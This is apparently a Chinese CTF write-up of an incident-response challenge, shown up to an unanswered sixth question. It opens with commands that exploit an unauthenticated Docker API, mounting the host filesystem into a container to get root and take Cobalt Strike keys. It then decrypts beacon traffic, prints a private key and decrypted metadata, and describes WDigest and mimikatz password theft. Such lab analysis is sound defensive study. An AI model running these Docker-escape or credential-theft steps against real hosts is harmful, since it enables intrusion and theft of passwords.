1.溯源反制,提交黑客CS服务器上面的flag.txt内容
扫描靶机

存在docker未授权rce
查看宿主镜像
root@kali2 [~] ➜ docker -H tcp://161.189.201.84:2375 images [19:44:39]
REPOSITORY TAG IMAGE ID CREATED SIZE
nginx latest 97662d24417b 3 months ago 192MB有一个nginx镜像
查看容器
root@kali2 [~] ➜ docker -H tcp://161.189.201.84:2375 ps -a [19:46:46]
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES没有
挂载到/mnt提权
root@kali2 [~] ➜ docker -H tcp://161.189.201.84:2375 run -it -v /:/mnt nginx /bin/bash [19:47:34]
root@8449725a1fcf:/# id
uid=0(root) gid=0(root) groups=0(root)root@8449725a1fcf:/mnt/root# cat flag.txt
flag{6750ac374fdc3038a67e95e1f21d455c}然后找cs的配置文件
root@8449725a1fcf:/mnt/etc# find / -name .cobaltstrike.beacon_keys 2>/dev/null
/mnt/opt/Cobalt_Strike_4.5/Cobalt_Strike_4.5/.cobaltstrike.beacon_keys通过base64传到本机上,然后开始cs流量解密
2.黑客攻击主机上线时间是
解密介绍过https://tao0845.github.io/posts/a70a62d9/

第一次心跳包

时间是Date: Wed, 12 Feb 2025 12:12:52 GMT
flag{2025-2-12 20:12:52}
3.黑客使用的隧道payload名字是什么

这是beacon文件,尝试解密
characters = 'FJwV'
total_sum = sum(ord(char) for char in characters)
remainder = total_sum % 256
print(f"对 256 取余的结果为: {remainder}")
# 93x64的payload
PS E:\CTF\MISC\cs解密\1768_v0_0_8> python .\1768.py .\FJwV
File: .\FJwV
xorkey(chain): 0x1f6828ff
length: 0x040e00ad
Config found: xorkey b'.' 0x00000000 0x000057cf
0x0001 payload type 0x0001 0x0002 0 windows-beacon_http-reverse_http
0x0002 port 0x0001 0x0002 80
0x0003 sleeptime 0x0002 0x0004 60000
0x0004 maxgetsize 0x0002 0x0004 1048576
0x0005 jitter 0x0001 0x0002 0
0x0007 publickey 0x0003 0x0100 30819f300d06092a864886f70d010101050003818d003081890281810093b4127271907b80352c6a15b6bb1701bd01657a2fba3ca1fba56d9a13e9f1f3121ac3aa70248f8621217fddfc0a484e78ebf4e5b48bb4804eababe5366cf4886b6ce2a5a113edd851fc5b2fb62a925043354000bbae7f2f75d7b0b7097a17b7c7de195174d4b17cee1499ae1e52e3ce3eec3f70011d971d022c0a8723def11d020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0x0008 server,get-uri 0x0003 0x0100 '192.168.31.170,/en_US/all.js'
0x0043 0x0001 0x0002 0
0x0044 0x0002 0x0004 4294967295
0x0045 0x0002 0x0004 4294967295
0x0046 0x0002 0x0004 4294967295
0x000e SpawnTo 0x0003 0x0010 (NULL ...)
0x001d spawnto_x86 0x0003 0x0040 '%windir%\\syswow64\\rundll32.exe'
0x001e spawnto_x64 0x0003 0x0040 '%windir%\\sysnative\\rundll32.exe'
0x001f CryptoScheme 0x0001 0x0002 0
0x001a get-verb 0x0003 0x0010 'GET'
0x001b post-verb 0x0003 0x0010 'POST'
0x001c HttpPostChunk 0x0002 0x0004 0
0x0025 license-id 0x0002 0x0004 666666
0x0024 deprecated 0x0003 0x0020 'MYhXSMGVvcr7PtOTMdABvA=='
0x0026 bStageCleanup 0x0001 0x0002 0
0x0027 bCFGCaution 0x0001 0x0002 0
0x0047 0x0002 0x0004 0
0x0048 0x0002 0x0004 0
0x0049 0x0002 0x0004 0
0x0009 useragent 0x0003 0x0100 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0; MASP)'
0x000a post-uri 0x0003 0x0040 '/submit.php'
0x000b Malleable_C2_Instructions 0x0003 0x0100 '\x00\x00\x00\x04'
0x000c http_get_header 0x0003 0x0200
Cookie
0x000d http_post_header 0x0003 0x0200
&Content-Type: application/octet-stream
id
0x0036 HostHeader 0x0003 0x0080 (NULL ...)
0x0032 UsesCookies 0x0001 0x0002 1
0x0023 proxy_type 0x0001 0x0002 2 IE settings
0x003a 0x0003 0x0080 '\x00\x04'
0x0039 0x0003 0x0080 '\x00\x04'
0x0037 0x0001 0x0002 0
0x0028 killdate 0x0002 0x0004 0
0x0029 textSectionEnd 0x0002 0x0004 0
0x002b process-inject-start-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
0x002c process-inject-use-rwx 0x0001 0x0002 64 PAGE_EXECUTE_READWRITE
0x002d process-inject-min_alloc 0x0002 0x0004 0
0x002e process-inject-transform-x86 0x0003 0x0100 (NULL ...)
0x002f process-inject-transform-x64 0x0003 0x0100 (NULL ...)
0x0035 process-inject-stub 0x0003 0x0010 '\x04à¡\x1bå\x91G¨×=+>\x9fê\x83,'
0x0033 process-inject-execute 0x0003 0x0080 '\x01\x02\x03\x04'
0x0034 process-inject-allocation-method 0x0001 0x0002 0
0x0000
Guessing Cobalt Strike version: 4.4 (max 0x0049)得到payload是windows-beacon_http-reverse_http
4.黑客获取到当前用户的明文密码是什么
解密流量
先从beacon_keys提取私钥
import base64
import javaobj.v2 as javaobj
with open(".cobaltstrike.beacon_keys", "rb") as fd:
pobj = javaobj.load(fd)
def format_key(key_data, key_type):
key_data = bytes(map(lambda x: x & 0xFF, key_data))
formatted_key = f"-----BEGIN {key_type} KEY-----\n"
formatted_key += base64.encodebytes(key_data).decode()
formatted_key += f"-----END {key_type} KEY-----"
return formatted_key
privateKey = format_key(pobj.array.value.privateKey.encoded.data, "PRIVATE")
publicKey = format_key(pobj.array.value.publicKey.encoded.data, "PUBLIC")
print(privateKey)
print(publicKey)PS E:\应急响应赛题> python .\getprivatekeys.py
-----BEGIN PRIVATE KEY-----
MIICdgIBADANBgkqhkiG9w0BAQEFAASCAmAwggJcAgEAAoGBAJO0EnJxkHuANSxqFba7FwG9AWV6
L7o8ofulbZoT6fHzEhrDqnAkj4YhIX/d/ApITnjr9OW0i7SATqur5TZs9IhrbOKloRPt2FH8Wy+2
KpJQQzVAALuufy9117C3CXoXt8feGVF01LF87hSZrh5S484+7D9wAR2XHQIsCocj3vEdAgMBAAEC
gYBp/uTqGhNcfZIrMGoquzJ0feWdpETR+qcoBvyTgMz3Y79PU7FhTutsjyQSNgSkgGVII9SYb6t+
OkG6st4H48LLbsOm3sSo6KIoILuwIKPP4weXi8EdeFUeb8adwFgXC2XPs9Q0gnv148UDDNVf6UqO
S/ytp3rebDMCQXUJsuOSJQJBAPzIJvVfLlweOqNScH3/iUrkk/rFFXAlC/K4B0PkHsZuoI2B9/aM
VyGDdk4nUGzswLVizA8bfgqdoJ0vRyV12o8CQQCVlXS+qEOAUxiOiVwtosRP5UUw6lIv2+rMxSeX
VVNfitYanH88/n3sr4UDGizlKZAQC18TDlxeRXwKzWgyov+TAkAM+KxfHQJBAeAab2mMXaeK603Y
qXJfLdd+HglpZ3RY1GZyvH+f7DWwZ5GTkxribAe7hxVXlR6TpuEOD9YDyxdrAkAbDlN1gN3kwiL4
9SN1JbG4edHQDTIccfzAWRDWMJrJ90TOv2vMToPcYcr/SqbANIpYPJZPzhMrAgpzsb+dGRp9AkEA
zWFEOBKqLnfIZR4g6AtuIugScM67nU3Kpo6P9jFZsnLrMjhc6RvyfKWrnQkpeNx8GGagTrOKlTXe
XxcjlSvp0g==
-----END PRIVATE KEY-----
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCTtBJycZB7gDUsahW2uxcBvQFlei+6PKH7pW2a
E+nx8xIaw6pwJI+GISF/3fwKSE546/TltIu0gE6rq+U2bPSIa2zipaET7dhR/FsvtiqSUEM1QAC7
rn8vddewtwl6F7fH3hlRdNSxfO4Uma4eUuPOPuw/cAEdlx0CLAqHI97xHQIDAQAB
-----END PUBLIC KEY-----PEM2HEX

30820276020100300d06092a864886f70d0101010500048202603082025c0201000281810093b4127271907b80352c6a15b6bb1701bd01657a2fba3ca1fba56d9a13e9f1f3121ac3aa70248f8621217fddfc0a484e78ebf4e5b48bb4804eababe5366cf4886b6ce2a5a113edd851fc5b2fb62a925043354000bbae7f2f75d7b0b7097a17b7c7de195174d4b17cee1499ae1e52e3ce3eec3f70011d971d022c0a8723def11d020301000102818069fee4ea1a135c7d922b306a2abb32747de59da444d1faa72806fc9380ccf763bf4f53b1614eeb6c8f24123604a480654823d4986fab7e3a41bab2de07e3c2cb6ec3a6dec4a8e8a22820bbb020a3cfe307978bc11d78551e6fc69dc058170b65cfb3d434827bf5e3c5030cd55fe94a8e4bfcada77ade6c3302417509b2e39225024100fcc826f55f2e5c1e3aa352707dff894ae493fac51570250bf2b80743e41ec66ea08d81f7f68c572183764e27506cecc0b562cc0f1b7e0a9da09d2f472575da8f024100959574bea8438053188e895c2da2c44fe54530ea522fdbeaccc5279755535f8ad61a9c7f3cfe7decaf85031a2ce52990100b5f130e5c5e457c0acd6832a2ff9302400cf8ac5f1d024101e01a6f698c5da78aeb4dd8a9725f2dd77e1e0969677458d46672bc7f9fec35b0679193931ae26c07bb871557951e93a6e10e0fd603cb176b02401b0e537580dde4c222f8f5237525b1b879d1d00d321c71fcc05910d6309ac9f744cebf6bcc4e83dc61caff4aa6c0348a583c964fce132b020a73b1bf9d191a7d024100cd61443812aa2e77c8651e20e80b6e22e81270cebb9d4dcaa68e8ff63159b272eb32385ce91bf27ca5ab9d092978dc7c1866a04eb38a9535de5f1723952be9d2使用cs-decrypt-metadata.py解密cookie
PS E:\CTF\MISC\cs解密\cs-decrypt-metadata_V0_0_1> python .\cs-decrypt-metadata.py -p 30820276020100300d06092a864886f70d0101010500048202603082025c0201000281810093b4127271907b80352c6a15b6bb1701bd01657a2fba3ca1fba56d9a13e9f1f3121ac3aa70248f8621217fddfc0a484e78ebf4e5b48bb4804eababe5366cf4886b6ce2a5a113edd851fc5b2fb62a925043354000bbae7f2f75d7b0b7097a17b7c7de195174d4b17cee1499ae1e52e3ce3eec3f70011d971d022c0a8723def11d020301000102818069fee4ea1a135c7d922b306a2abb32747de59da444d1faa72806fc9380ccf763bf4f53b1614eeb6c8f24123604a480654823d4986fab7e3a41bab2de07e3c2cb6ec3a6dec4a8e8a22820bbb020a3cfe307978bc11d78551e6fc69dc058170b65cfb3d434827bf5e3c5030cd55fe94a8e4bfcada77ade6c3302417509b2e39225024100fcc826f55f2e5c1e3aa352707dff894ae493fac51570250bf2b80743e41ec66ea08d81f7f68c572183764e27506cecc0b562cc0f1b7e0a9da09d2f472575da8f024100959574bea8438053188e895c2da2c44fe54530ea522fdbeaccc5279755535f8ad61a9c7f3cfe7decaf85031a2ce52990100b5f130e5c5e457c0acd6832a2ff9302400cf8ac5f1d024101e01a6f698c5da78aeb4dd8a9725f2dd77e1e0969677458d46672bc7f9fec35b0679193931ae26c07bb871557951e93a6e10e0fd603cb176b02401b0e537580dde4c222f8f5237525b1b879d1d00d321c71fcc05910d6309ac9f744cebf6bcc4e83dc61caff4aa6c0348a583c964fce132b020a73b1bf9d191a7d024100cd61443812aa2e77c8651e20e80b6e22e81270cebb9d4dcaa68e8ff63159b272eb32385ce91bf27ca5ab9d092978dc7c1866a04eb38a9535de5f1723952be9d2 IyltNSnpj6lSGi0WGIaJIsFWg6Ko6V+20xExzajz0A3AkRi2MMWjLSZvHltXLFJg5joFEKQ8lQYKh96XCYfDMO3yWWCzyZdpoCLdWRNzR8FN3Z3buww8afGOhKe+NVEWFzTPafNZh3kFlWUf5zk/etCn8WPy4qg4BArMvbx/yqM=
Encrypted metadata: IyltNSnpj6lSGi0WGIaJIsFWg6Ko6V+20xExzajz0A3AkRi2MMWjLSZvHltXLFJg5joFEKQ8lQYKh96XCYfDMO3yWWCzyZdpoCLdWRNzR8FN3Z3buww8afGOhKe+NVEWFzTPafNZh3kFlWUf5zk/etCn8WPy4qg4BArMvbx/yqM=
Decrypted:
Header: 0000beef
Datasize: 0000005d
Raw key: a4553adf7a841e1dcf708afc912275ee
aeskey: a368237121ef51b094068a2e92304d46
hmackey: b6315feb217bd87188d06870dd92855b
charset: 03a8 ANSI/OEM Simplified Chinese (PRC, Singapore); Chinese Simplified (GB2312)
charset_oem: 03a8 ANSI/OEM Simplified Chinese (PRC, Singapore); Chinese Simplified (GB2312)
bid: 5f96edca 1603726794
pid: 0acc 2764
port: 0
flags: 0e
var1: 6
var2: 2
var3: 9200
var4: 32760
var5: 265866928
var6: 265854304
var7: 2507253952
Field: bytearray(b'WIN-8FC6TKPDPOR')
Field: bytearray(b'Administrator')
Field: bytearray(b'artifact.exe')Raw key: a4553adf7a841e1dcf708afc912275ee
aeskey: a368237121ef51b094068a2e92304d46
hmackey: b6315feb217bd87188d06870dd92855b使用Raw key解密流量
root@kali2 [~/cs] ➜ python cs-parse-traffic.py -r a4553adf7a841e1dcf708afc912275ee cs流量分析.pcapng > a.log

当前用户是administrator,跑一下它的哈希5eaa2d43f9b8083283605589576678ee
然后修改了注册表

启用 WDigest 认证协议缓存明文密码

锁屏等待用户输入密码

然后再mimikatz拿到用户密码xj@cs123
flag{xj@cs123}
5.黑客为了得到明文密码修改了什么 (提交flag{md5(执行的命令)})
修改了注册表

注意开头空格不要丢
flag{73aeb8ee98d124a1f8e87f7965dc0b4a}
6黑客下载的文件名称是什么
